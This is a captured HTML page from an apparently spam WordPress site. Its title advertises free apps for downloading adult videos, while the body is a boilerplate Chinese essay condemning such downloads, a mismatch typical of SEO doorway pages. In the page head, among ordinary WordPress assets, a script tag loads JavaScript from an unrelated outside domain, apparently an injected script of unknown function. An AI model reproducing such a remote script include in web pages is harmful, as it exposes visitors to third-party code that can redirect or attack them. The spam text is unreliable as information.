

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dsfbdf.com/60.html
body_size: 10361
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#27745;&#35270;&#39057;&#19979;&#36733;&#25104;&#20154;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#27745;&#35270;&#39057;&#19979;&#36733;&#25104;&#20154;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;"/>
<meta name="keywords" content="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#27745;&#35270;&#39057;&#19979;&#36733;&#25104;&#20154;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;"/>
<link rel="canonical" href="http://www.dsfbdf.com/60.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#27745;&#35270;&#39057;&#19979;&#36733;&#25104;&#20154;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta property="og:description" content="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#27745;&#35270;&#39057;&#19979;&#36733;&#25104;&#20154;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta property="og:url" content="http://www.dsfbdf.com/60.html" />
<meta property="og:site_name" content="&#25104;&#20154;&#097;&#112;&#112;&#19979;&#36733;&#28192;&#36947;&#22312;&#32447;&#19979;&#36733;" />
<meta property="article:section" content="&#25104;&#20154;&#097;&#112;&#112;&#19979;&#36733;&#28192;&#36947;&#22312;&#32447;&#19979;&#36733;" />
<meta property="article:published_time" content="2024-06-06T13:21:30+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#27745;&#35270;&#39057;&#19979;&#36733;&#25104;&#20154;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta name="twitter:title" content="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#27745;&#35270;&#39057;&#19979;&#36733;&#25104;&#20154;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.dsfbdf.com\/","name":"&#25104;&#20154;&#97;&#112;&#112;&#19979;&#36733;&#28192;&#36947;&#22312;&#32447;&#19979;&#36733;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.dsfbdf.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.dsfbdf.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#097;&#112;&#112;&#19979;&#36733;&#28192;&#36947;&#22312;&#32447;&#19979;&#36733; &raquo; Feed" href="http://www.dsfbdf.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dsfbdf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dsfbdf.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.dsfbdf.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='blogberg-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Hind:300,400,400i,500,600,700,800,900|Playfair+Display:400,400italic,700,900' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.dsfbdf.com/wp-content/themes/blogberg/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='kfi-icons-css'  href='http://www.dsfbdf.com/wp-content/themes/blogberg/assets/vendors/kf-icons/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='http://www.dsfbdf.com/wp-content/themes/blogberg/assets/vendors/OwlCarousel2-2.2.1/assets/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-theme-css'  href='http://www.dsfbdf.com/wp-content/themes/blogberg/assets/vendors/OwlCarousel2-2.2.1/assets/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='blogberg-blocks-css'  href='http://www.dsfbdf.com/wp-content/themes/blogberg/assets/css/blocks.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='blogberg-style-css'  href='http://www.dsfbdf.com/wp-content/themes/blogberg/style.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dsfbdf.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.dsfbdf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.dsfbdf.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dsfbdf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dsfbdf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.dsfbdf.com/?p=60' />
<link rel="alternate" type="application/json+oembed" href="http://www.dsfbdf.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dsfbdf.com%2F60.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dsfbdf.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dsfbdf.com%2F60.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
	<style type="text/css">
		/* Site Layout Shadow */  /* Hamburger Menu Icon */  /*Archive Slider Overlay Opacity*/ .block-slider .banner-overlay {background-color: rgba(0, 0, 0, 0.3); } /* Footer Background Shape*/  /* Breadcrumb Separator Layout */  .breadcrumb-wrap .breadcrumbs .trail-items a:after {height: 12px; -webkit-transform: rotate(25deg); -moz-transform: rotate(25deg); -ms-transform: rotate(25deg); -o-transform: rotate(25deg); transform: rotate(25deg); width: 1px; }     .breadcrumb-wrap .breadcrumbs .trail-items a[rel="home"] span {font-size: 0; } .breadcrumb-wrap .breadcrumbs .trail-items a[rel="home"] span:before {font-size: 16px; content: "\e074"; font-family: "kf-icons"; }  /* Site Title Color */ .site-header .site-branding .site-title, .site-header .site-branding .site-title a {color: #111111; } /* Tagline Color */ .site-header .site-branding .site-description {color: #4d4d4d; } /* Site Body Text Color */ body, html {color: #313131; } /* Primary Background Color */ figcaption, input[type=button], input[type=reset], input[type=submit], .button-primary, .round-button-primary, .page-numbers.current, .page-numbers:hover.current, .page-numbers:focus.current, .page-numbers:active.current, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce a.added_to_cart, .widget-area .widget.widget_product_search [type=submit], .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .wrap-detail-page .post-footer .post-format, .comments-area .comment-respond .comment-form .submit, .searchform .search-button, #go-top:hover span, #go-top:focus span, #go-top:active span, .block-slider #slide-pager .owl-dot.active span:hover, .block-slider #slide-pager .owl-dot.active span:focus, .block-slider #slide-pager .owl-dot.active span:active {background-color: #d39844 } /* Primary Border Color */ .page-numbers.current, .page-numbers:hover.current, .page-numbers:focus.current, .page-numbers:active.current, .comments-area .comment-respond .comment-form .submit, #go-top:hover span, #go-top:focus span, #go-top:active span, .main-navigation ul.nav-menu ul, .post .entry-meta-cat a {border-color: #d39844 } /* Primary Text Color */ .inner-header-content .posted-on a, .post .entry-meta-cat a {color: #d39844 } /* Hover Background Color */ .wrap-detail-page .kt-contact-form-area .form-group input.form-control[type=submit], .wrap-detail-page .kt-contact-form-area .form-group input.form-control[type=submit]:hover, .wrap-detail-page .kt-contact-form-area .form-group input.form-control[type=submit]:focus, .wrap-detail-page .kt-contact-form-area .form-group input.form-control[type=submit]:active, input[type=button]:hover, input[type=button]:active, input[type=button]:focus, input[type=reset]:hover, input[type=reset]:active, input[type=reset]:focus, input[type=submit]:hover, input[type=submit]:active, input[type=submit]:focus, .button-primary:hover, .button-primary:focus, .button-primary:active, .round-button-primary:hover, .round-button-primary:focus, .round-button-primary:active, .button-outline:hover, .button-outline:focus, .button-outline:active, .round-button-outline:hover, .round-button-outline:focus, .round-button-outline:active, .page-numbers:hover, .page-numbers:focus, .page-numbers:active, .infinite-scroll #infinite-handle span:hover, .infinite-scroll #infinite-handle span:focus, .infinite-scroll #infinite-handle span:active, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce #respond input#submit:active, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce a.button:active, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce input.button:active, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:focus, .woocommerce a.button.alt:active, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce button.button.alt:active, .woocommerce a.added_to_cart:hover, .woocommerce a.added_to_cart:focus, .woocommerce a.added_to_cart:active, widget-area .widget.widget_product_search [type=submit]:hover, .widget-area .widget.widget_product_search [type=submit]:focus, .widget-area .widget.widget_product_search [type=submit]:active, .post-content-inner .tag-links a:hover, .post-content-inner .tag-links a:focus, .post-content-inner .tag-links a:active, .comments-area .comment-respond .comment-form .submit:hover, .comments-area .comment-respond .comment-form .submit:focus, .comments-area .comment-respond .comment-form .submit:active, .searchform .search-button:hover, .searchform .search-button:focus, .searchform .search-button:active, .widget .tagcloud a:hover, .widget .tagcloud a:focus, .widget .tagcloud a:active, .site-header .alt-menu-icon a:hover .icon-bar, .site-header .alt-menu-icon a:focus .icon-bar, .site-header .alt-menu-icon a:active .icon-bar, .site-header .alt-menu-icon a:hover .icon-bar:before, .site-header .alt-menu-icon a:hover .icon-bar:after, .site-header .alt-menu-icon a:focus .icon-bar:before, .site-header .alt-menu-icon a:focus .icon-bar:after, .site-header .alt-menu-icon a:active .icon-bar:before, .site-header .alt-menu-icon a:active .icon-bar:after, .block-slider .post .button-container .button-outline:hover, .block-slider .post .button-container .button-outline:focus, .block-slider .post .button-container .button-outline:active, .block-slider #slide-pager .owl-dot span:hover, .block-slider #slide-pager .owl-dot span:focus, .block-slider #slide-pager .owl-dot span:active, .top-footer .widget .search-button:hover, .top-footer .widget .search-button:focus, .top-footer .widget .search-button:active {background-color: #7b5ec1 } /* Hover border Color */ .wrap-detail-page .kt-contact-form-area .form-group input.form-control[type=submit], .wrap-detail-page .kt-contact-form-area .form-group input.form-control[type=submit]:hover, .wrap-detail-page .kt-contact-form-area .form-group input.form-control[type=submit]:focus, .wrap-detail-page .kt-contact-form-area .form-group input.form-control[type=submit]:active, .button-outline:hover, .button-outline:focus, .button-outline:active, .round-button-outline:hover, .round-button-outline:focus, .round-button-outline:active, .page-numbers:hover, .page-numbers:focus, .page-numbers:active, .comments-area .comment-respond .comment-form .submit:hover, .comments-area .comment-respond .comment-form .submit:focus, .comments-area .comment-respond .comment-form .submit:active, .socialgroup a:hover, .socialgroup a:focus, .socialgroup a:active, .widget .tagcloud a:hover, .widget .tagcloud a:focus, .widget .tagcloud a:active, .block-slider .post .entry-meta-cat a:hover, .block-slider .post .entry-meta-cat a:focus, .block-slider .post .entry-meta-cat a:active, .block-slider .post .button-container .button-outline:hover, .block-slider .post .button-container .button-outline:focus, .block-slider .post .button-container .button-outline:active, .block-slider .controls .owl-prev:hover:before, .block-slider .controls .owl-prev:focus:before, .block-slider .controls .owl-prev:active:before, .block-slider .controls .owl-next:hover:before, .block-slider .controls .owl-next:focus:before, .block-slider .controls .owl-next:active:before, .block-slider #slide-pager .owl-dot span:hover, .block-slider #slide-pager .owl-dot span:focus, .block-slider #slide-pager .owl-dot span:active, .site-footer .socialgroup ul li a:hover, .site-footer .socialgroup ul li a:focus, .site-footer .socialgroup ul li a:active, .post .entry-meta-cat a:hover, .post .entry-meta-cat a:focus, .post .entry-meta-cat a:active {border-color: #7b5ec1 } /* Hover Text Color */ a:hover, a:focus, a:active, .wrap-detail-page .kt-contact-form-area .form-group .cleaner:hover, .wrap-detail-page .kt-contact-form-area .form-group .cleaner:active, .wrap-detail-page .kt-contact-form-area .form-group .cleaner:focus, .wrap-detail-page .kt-contact-form-area .form-group .cleaner:hover span, .wrap-detail-page .kt-contact-form-area .form-group .cleaner:active span, .wrap-detail-page .kt-contact-form-area .form-group .cleaner:focus span, a.button-text:hover, a.button-text:focus, a.button-text:active, .button-text:hover, .button-text:focus, .button-text:active, a.button-text:hover:after, a.button-text:focus:after, a.button-text:active:after, .button-text:hover:after, .button-text:focus:after, .button-text:active:after, .comment-navigation .nav-previous a:hover, .comment-navigation .nav-previous a:focus, .comment-navigation .nav-previous a:active, .comment-navigation .nav-next a:hover, .comment-navigation .nav-next a:focus, .comment-navigation .nav-next a:active, .post-navigation .nav-previous a:hover, .post-navigation .nav-previous a:focus, .post-navigation .nav-previous a:active, .post-navigation .nav-next a:hover, .post-navigation .nav-next a:focus, .post-navigation .nav-next a:active, .comment-navigation .nav-previous a:hover .nav-label, .comment-navigation .nav-previous a:focus .nav-label, .comment-navigation .nav-previous a:active .nav-label, .comment-navigation .nav-next a:hover .nav-label, .comment-navigation .nav-next a:focus .nav-label, .comment-navigation .nav-next a:active .nav-label, .post-navigation .nav-previous a:hover .nav-label, .post-navigation .nav-previous a:focus .nav-label, .post-navigation .nav-previous a:active .nav-label, .post-navigation .nav-next a:hover .nav-label, .post-navigation .nav-next a:focus .nav-label, .post-navigation .nav-next a:active .nav-label, .woocommerce .product_meta .posted_in a:hover, .woocommerce .product_meta .posted_in a:focus, .woocommerce .product_meta .posted_in a:active, .woocommerce .product_meta .tagged_as a:hover, .woocommerce .product_meta .tagged_as a:focus, .woocommerce .product_meta .tagged_as a:active, .woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:focus, .woocommerce .woocommerce-MyAccount-navigation ul li a:active, .woocommerce .woocommerce-MyAccount-content p a:hover, .woocommerce .woocommerce-MyAccount-content p a:focus, .woocommerce .woocommerce-MyAccount-content p a:active, .inner-header-content .posted-on a:hover, .inner-header-content .posted-on a:focus, .inner-header-content .posted-on a:active, .post-content-inner .cat-links .categories-list a:hover, .post-content-inner .cat-links .categories-list a:focus, .post-content-inner .cat-links .categories-list a:active, .comments-area .comment-list .comment-metadata a:hover, .comments-area .comment-list .comment-metadata a:focus, .comments-area .comment-list .comment-metadata a:active, .comments-area .comment-respond .logged-in-as a:hover, .comments-area .comment-respond .logged-in-as a:focus, .comments-area .comment-respond .logged-in-as a:active, .socialgroup a:hover, .socialgroup a:focus, .socialgroup a:active, .section-banner-wrap:not(.section-banner-two):not(.section-banner-three) .inner-header-content .posted-on a:hover, .wrap-inner-banner .inner-header-content .posted-on a:hover, .breadcrumb-wrap .breadcrumbs .trail-items a:hover, .breadcrumb-wrap .breadcrumbs .trail-items a:focus, .breadcrumb-wrap .breadcrumbs .trail-items a:active, .widget li a:hover, .widget li a:focus, .widget li a:active, .author-widget .widget-content .profile .socialgroup ul li a:hover, .author-widget .widget-content .profile .socialgroup ul li a:focus, .author-widget .widget-content .profile .socialgroup ul li a:active, .site-header .site-branding .site-title a:hover, .site-header .site-branding .site-title a:focus, .site-header .site-branding .site-title a:active, .site-header .header-icons-wrap .header-search-icon:hover, .site-header .header-icons-wrap .header-search-icon:focus, .site-header .header-icons-wrap .header-search-icon:active, .main-navigation ul.nav-menu > li:hover > a, .main-navigation ul.nav-menu > li:focus > a, .main-navigation ul.nav-menu > li:active > a, .main-navigation ul.nav-menu > li.focus > a, .main-navigation ul.nav-menu ul li a:hover, .main-navigation ul.nav-menu ul li a:focus, .main-navigation ul.nav-menu ul li a:active, .main-navigation ul.nav-menu li.current-menu-item > a, .main-navigation ul.nav-menu li.current-menu-parent > a, .offcanvas-navigation a:hover, .offcanvas-navigation a:focus, .offcanvas-navigation a:active, .block-slider .post .entry-meta-cat a:hover, .block-slider .post .entry-meta-cat a:focus, .block-slider .post .entry-meta-cat a:active, .block-slider .post .post-content .meta-tag [class*=meta-] a:hover, .block-slider .post .post-content .meta-tag [class*=meta-] a:focus, .block-slider .post .post-content .meta-tag [class*=meta-] a:active, .block-slider .post .post-content .meta-tag [class*=meta-] a:hover:before, .block-slider .post .post-content .meta-tag [class*=meta-] a:focus:before, .block-slider .post .post-content .meta-tag [class*=meta-] a:active:before, .block-slider .controls .owl-prev:hover:before, .block-slider .controls .owl-prev:focus:before, .block-slider .controls .owl-prev:active:before, .block-slider .controls .owl-next:hover:before, .block-slider .controls .owl-next:focus:before, .block-slider .controls .owl-next:active:before, .site-footer .socialgroup ul li a:hover, .site-footer .socialgroup ul li a:focus, .site-footer .socialgroup ul li a:active, .site-footer .copyright a:hover, .site-footer .copyright a:focus, .site-footer .copyright a:active, .site-footer .footer-menu-wrap ul li a:hover, .site-footer .footer-menu-wrap ul li a:focus, .site-footer .footer-menu-wrap ul li a:active, .post .entry-meta-cat a:hover, .post .entry-meta-cat a:focus, .post .entry-meta-cat a:active, .post .meta-tag [class*=meta-] a:hover, .post .meta-tag [class*=meta-] a:focus, .post .meta-tag [class*=meta-] a:active, .post .meta-tag [class*=meta-] a:hover:before, .post .meta-tag [class*=meta-] a:focus:before, .post .meta-tag [class*=meta-] a:active:before, .post-section .post .post-text .simplesocialbuttons.simplesocial-round-icon button:hover, .post-section .post .post-text .simplesocialbuttons.simplesocial-round-icon button:focus, .post-section .post .post-text .simplesocialbuttons.simplesocial-round-icon button:active {color: #7b5ec1 } .addtoany_content .addtoany_list a:hover svg path, .addtoany_content .addtoany_list a:focus svg path, .addtoany_content .addtoany_list a:active svg path, .widget_a2a_share_save_widget .addtoany_list a:hover svg path, .widget_a2a_share_save_widget .addtoany_list a:focus svg path, .widget_a2a_share_save_widget .addtoany_list a:active svg path {fill: #7b5ec1	}
</style>
</head>

<body class="post-template-default single single-post postid-60 single-format-standard site-layout-full">


			<div id="site-loader">
			<div class="site-loader-inner">
				<img src="http://www.dsfbdf.com/wp-content/themes/blogberg/assets/images/placeholder/loader1.gif" alt="Site Loader">			</div>
		</div>
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
		
		
<header id="masthead" class="wrapper site-header site-header-primary" role="banner">
			<div class="top-header site-header-wrap">
			<div class="container">
				<div class="main-navigation-wrap">
					<div class="row align-items-center">
						<div class="col-lg-9 d-none d-lg-block">
							<div class="wrap-nav main-navigation">
								<div id="navigation" class="d-none d-lg-block">
									<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
										<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
										<ul id="primary-menu" class="primary-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>									</nav>
								</div>
							</div>
						</div>
						<div class="col-lg-3 col-12">
							<div class="header-icons-wrap text-right">
								<div class="socialgroup">
																	</div>
									<div class="header-search-icon">
		<button aria-expanded="false">
			<span class="kfi kfi-search" aria-hidden="true"></span>
		</button>
	</div>
																<span class="alt-menu-icon ">
									<a class="offcanvas-menu-toggler" href="#">
										<span class="icon-bar"></span>
									</a>
								</span>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="site-branding-wrap">
		<div class="container">
			
	<div class="site-branding-outer">
		<div class="site-branding">
									<p class="site-title">
								<a href="http://www.dsfbdf.com/" rel="home">
									&#25104;&#20154;&#097;&#112;&#112;&#19979;&#36733;&#28192;&#36947;&#22312;&#32447;&#19979;&#36733;								</a>
							</p>
								</div><!-- .site-branding -->
	</div>
		</div>
	</div>
	<div id="offcanvas-menu">
	<div class="header-search-wrap">
		<form role="search" method="get" id="searchform" class="searchform" action="http://www.dsfbdf.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			<button type="submit" class="search-button"><span class="kfi kfi-search"></span></button></form>	</div>
	<div id="primary-nav-offcanvas" class="offcanvas-navigation d-xl-none d-lg-block">
		<ul id="primary-menu" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>	</div>
	<div id="secondary-nav-offcanvas" class="offcanvas-navigation d-none d-lg-block">
			</div>
		<div class="close-offcanvas-menu">
		<button class="kfi kfi-close-alt2"></button>
	</div>
</div>	<!-- Search form structure -->
	<div class="header-search-wrap">
		<div id="search-form">
			<form role="search" method="get" id="searchform" class="searchform" action="http://www.dsfbdf.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			<button type="submit" class="search-button"><span class="kfi kfi-search"></span></button></form>		</div>
	</div>
</header>		<div id="content" class="site-main">
		<section class="section-banner-wrap section-banner-one">
			<div class="wrap-inner-banner">
				<div class="container">
					<header class="page-header">
						<div class="inner-header-content">
								<span class="screen-reader-text">Posted on</span>
	<span class="posted-on">
		<a href="http://www.dsfbdf.com/date/2024/06/06" rel="bookmark">
			<span class="entry-date published">2024年6月6日</span>		</a>
	</span>
								<h1 class="page-title">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#27745;&#35270;&#39057;&#19979;&#36733;&#25104;&#20154;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;</h1>
													</div>
					</header>
				</div>
			</div>
							<div class="breadcrumb-wrap">
					<div class="container">
						<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.dsfbdf.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#27745;&#35270;&#39057;&#19979;&#36733;&#25104;&#20154;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</span></span><meta itemprop="position" content="2" /></li></ul></nav>					</div>
				</div>
					</section>
	<section class="wrap-detail-page" id="main-content">
	<div class="container">
				<div class="row">
			<div class="col-lg-12">
							</div>
		</div>
	</div>
	<div class="container">
		<div class="row">
												<div class="col-lg-8">
				<main id="main" class="post-main-content" role="main">
					<article id="post-60" class="post-content post-60 post type-post status-publish format-standard hentry category-3">
    <div class="post-content-inner">
        <div class="post-text">
            <p>　　近年来，随着互联网的普及和发展，成人内容的获取变得愈发容易。然而，其中不少内容充斥着污秽、低俗的元素，对社会风气和个人健康造成了不良影响。</p>
<p>　　首先，污视频下载的存在严重侵犯了信息安全和个人隐私。一些不法分子利用各种手段窃取他人的私密视频并进行传播，从而破坏了他们的隐私权，给被害人带来了极大的痛苦和困扰。同时，这也加重了网络安全的风险，使得个人信息更容易受到黑客和犯罪分子的攻击。</p>
<p>　　其次，成人内容对青少年的健康成长造成了严重的负面影响。青少年正处于性觉醒的阶段，他们对性的好奇心和求知欲是无法避免的。然而，过度曝光的成人内容会扭曲他们对性的认识，误导他们形成不健康的性观念和价值观。长期以往，这将对他们的心理健康和社交关系产生深远的影响。</p>
<p>　　此外，污视频下载的行为也给社会带来了危害。不少人通过成人内容获取暴力、恶心、虐待等不道德价值观，这无疑增加了犯罪发生的概率。过度追求和模仿成人内容中的低俗行为，会对社会公德心和法治观念的建立产生消极的影响。这种道德滑坡现象会导致社会道德水平的下降，进而影响社会秩序和和谐稳定。</p>
<p>　　针对污视频下载成人的问题，社会和个人都应加以重视，并采取相应的措施。首先，加强法律法规的完善和实施。加大对违法偷拍、网络侵犯个人隐私的打击力度，加大对成人内容传播的监管力度，提高违法成本，从源头上遏制污秽、低俗内容的传播。同时，也呼吁广大市民要自觉树立正确的价值观，拒绝信口雌黄、低俗不堪的成人内容，为社会的和谐稳定共同努力。</p>
<p>　　其次，加强家庭和学校教育，提供正确的性教育和成人意识的培养。家长和教育者应积极引导青少年树立健康的性观念，提供合适的性教育知识，并帮助他们树立正确的价值观和伦理观。同时，学校也要加大对青少年网络素质的培养，提升他们的信息安全意识和抵制成人内容的能力。</p>
<p>　　最后，弘扬社会正能量，传播健康、积极向上的媒体内容。社会上应该鼓励和支持那些对社会产生正面影响的媒体作品，提倡多样化的文化产品，丰富人们的精神生活。通过传播积极向上的媒体内容，可以提高人们的道德水平和文化层次，创造一个更加和谐、健康的社会环境。</p>
<p>　　综上所述，污视频下载成人的行为给社会和个人带来了严重的负面影响。我们应该共同努力，从法律、教育、社会文化等多个方面加以改善和防范，为构建一个和谐、健康的社会环境共同努力。</p>
        </div>
        					<footer class="post-footer">
				            		<div class="post-format-outer">
            			<span class="post-format">
            				<span class="kfi kfi-pushpin-alt"></span>
            			</span>
            		</div>
            		            <div class="detail">
	            	<!-- Hide this section in single page  -->
	            												
																<div class="cat-links">
							<span class="screen-reader-text">
								Categories							</span>
							<span class="categories-list">
								<a href="http://www.dsfbdf.com/category/3" rel="category tag">&#25104;&#20154;&#097;&#112;&#112;&#19979;&#36733;&#28192;&#36947;&#22312;&#32447;&#19979;&#36733;</a>							</span>
						</div>
									</div>
			</footer>
			    </div>
</article><div class="author-detail">
	<div class="author">
		<a href="http://www.dsfbdf.com/author/fhaini1943">
		    <img src="http://2.gravatar.com/avatar/5c25312fa38a949de0d0fd157aee4a67?s=100&#038;d=monsterid&#038;r=g" width="100" height="100" alt="头像" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 photo avatar-default" />		</a>
	</div>
	<div class="author-content no-author-text">
		<h3 class="author-name">
			admin		</h3>
			</div>
</div>
	<nav class="navigation clearfix post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
